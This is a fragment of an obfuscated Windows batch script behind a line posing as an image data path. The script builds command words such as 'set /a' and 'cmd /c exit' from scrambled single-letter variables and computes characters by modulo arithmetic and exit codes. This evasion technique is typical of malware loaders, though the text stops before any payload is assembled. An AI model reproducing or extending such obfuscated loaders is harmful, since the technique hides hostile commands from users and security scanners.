 &cls
@echo off
set ucbw=set
set qmy=
set%qmy%jxaa==
set%qmy%ccdn%jxaa%/
set%qmy%svmh%jxaa%a
set%qmy%rfs%jxaa%c
set%qmy%knec%jxaa%m
set%qmy%bgr%jxaa%d
set%qmy%zer%jxaa%e
set%qmy%dzj%jxaa%x
set%qmy%ozfl%jxaa%i
set%qmy%mey%jxaa%t
set%qmy%egsb%jxaa%
set%qmy%%ccdn%%svmh%%qmy%rtoy%jxaa%9161456 %% 9161359
%rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%rtoy%
set%qmy%ztq%jxaa%%=exitcodeAscii%
set%qmy%%ccdn%%svmh%%qmy%ltjf%jxaa%7630868 %% 7630770